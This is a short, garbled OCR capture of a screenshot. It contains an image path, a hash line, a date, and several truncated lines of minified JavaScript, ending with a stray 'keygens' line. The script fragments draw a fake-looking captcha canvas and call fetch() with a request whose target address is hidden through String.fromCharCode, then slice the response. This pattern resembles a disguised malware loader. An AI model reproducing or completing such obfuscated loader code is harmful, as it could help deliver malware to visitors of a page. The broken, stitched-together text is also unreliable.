
Hash Check: bb928178bda761f25595489e7
Last Update: 2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens